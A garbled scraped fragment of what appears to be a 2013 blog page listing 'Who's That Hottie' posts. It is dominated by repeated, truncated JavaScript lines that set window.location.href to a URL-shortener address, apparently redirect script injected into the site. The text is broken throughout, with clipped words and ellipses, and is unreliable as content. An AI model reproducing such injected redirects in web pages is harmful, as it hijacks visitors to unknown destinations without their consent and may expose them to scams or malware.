
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ho’s That Hottie: Andrea Bruchwitz
November 1, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ho’s That Hottie: Michelle Hee
August 16, 2013
ndow.location.href =